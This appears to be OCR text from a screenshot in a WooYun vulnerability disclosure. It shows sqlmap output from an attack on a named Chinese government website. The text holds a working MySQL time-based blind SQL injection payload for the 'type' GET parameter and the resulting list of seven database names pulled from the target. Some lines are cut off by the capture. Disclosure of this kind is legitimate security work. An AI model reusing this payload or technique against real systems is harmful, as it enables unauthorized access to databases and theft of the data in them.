 管理员: SQLmap.bat
[10:26:28] [INFO] resuming back-end DBMS 'mysql'
[10:26:29] [INFO] testing connection to the target URL
[10:26:29] [WARNING] there is a DBMS error found in the HTTP response body wh
could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type=230_10_gknb' AND (SELECT * FROM (SELECT(SLEEP(5)))aYnj) AND
HyJ'='vHyJ&priv_prefix=zfxx priv_prefix=zfxx
---
[10:26:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:26:29] [INFO] fetching database names
[10:26:29] [INFO] fetching number of databases
[10:26:29] [INFO] resumed: 7
[10:26:29] [INFO] resumed: information_schema
[10:26:29] [INFO] resumed: cmsysteq
[10:26:29] [INFO] resumed: hoorayos
[10:26:29] [INFO] resumed: mysql
[10:26:29] [INFO] resumed: smetj_msg
[10:26:29] [INFO] resumed: tjsme_msg
[10:26:29] [INFO] resumed: trzxqy
available databases [7]:
[*] cmsysteq
[*] hoorayos
[*] information_schema
[*] mysql
[*] smetj_msg
[*] tjsme_msg
[*] trzxqy
[10:26:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:26:29] [INFO] fetched data logged to text files under 'C:\Users\Administr
r\.sqlmap\output\wap.smetj.gov.cn'
[*] shutting down at 10:26:29
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org
49